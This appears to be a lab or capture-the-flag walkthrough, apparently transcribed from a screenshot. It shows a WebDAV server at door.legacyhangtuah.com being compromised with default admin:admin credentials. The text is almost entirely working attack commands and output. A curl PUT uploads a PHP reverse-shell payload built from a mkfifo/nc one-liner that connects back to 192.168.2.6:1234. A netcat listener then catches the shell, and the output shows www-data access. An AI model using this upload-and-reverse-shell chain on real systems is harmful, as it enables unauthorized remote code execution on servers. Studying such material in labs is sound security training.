 $curl -X PUT door.legacyhangtuah.com/webdav/rs.php -u 'admin:admin' -d '<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc  192.168.2.6 1234 >/tmp/f"); ?>'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
1 PUT requests to upload a file called "rs.php" with the payload
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /webdav/rs.php has been created.</p>
<hr />
<address>Apache/2.4.41 (Ubuntu) Server at door.legacyhangtuah.com Port 80</address>
</body></html>
$curl door.legacyhangtuah.com/webdav/rs.php -u 'admin:admin'
3 Call the endpoint /webdav/rs.php to execute the php payload
$nc -lvnp 1234
2 Open a listener in the PORT TC specify in the payload
listening on [any] 1234 ...
connect to [192.168.2.6] from (UNKNOWN) [192.168.2.13] 43612
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
4 Get the shell
$ ls -la
total 16
drwxr-xr-x 2 www-data www-data 4096 Jan 10 21:45 .
drwxr-xr-x 5 www-data www-data 4096 Aug 24  2020 ..
-rwxr-xr-x 1 www-data www-data   44 Aug 24  2020 passwd.dav
-rw-r--r-- 1 www-data www-data  100 Jan 10 21:45 rs.php
$